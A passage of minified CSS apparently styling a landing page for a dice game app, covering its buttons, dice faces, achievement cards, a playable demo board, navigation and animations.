(pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}
